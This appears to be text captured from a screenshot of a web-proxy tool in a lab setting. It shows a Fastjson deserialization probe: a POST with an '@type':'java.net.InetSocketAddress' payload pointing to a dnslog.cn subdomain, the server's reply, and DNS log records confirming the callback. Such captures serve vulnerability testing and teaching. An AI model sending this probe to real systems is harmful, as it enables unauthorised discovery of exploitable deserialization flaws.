 Send 取消 < ▼ > ▼ 目标: http://192.168.238.168:8080
请求
Pretty Raw \n Actions
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.238.168:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 F
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 81
11
12 {
"x":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"7etn7d.dnslog.cn"
}
}
}
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 07 May 2021 04:44:17 GMT
4 Connection: close
5 Content-Length: 53
6
7 {
"data":"Hello null, Your age is null",
"success":200
}
Get SubDomain Refresh Record
7etn7d.dnslog.cn
DNS Query Record IP Address Created Time
7etn7d.dnslog.cn 172.217.42.13 2021-05-06 20:44:19
7etn7d.dnslog.cn 173.194.93.9 2021-05-06 20:44:19
7etn7d.dnslog.cn 172.217.42.7 2021-05-06 20:44:19
XINYU2428
Search...
完成 178字节 | 689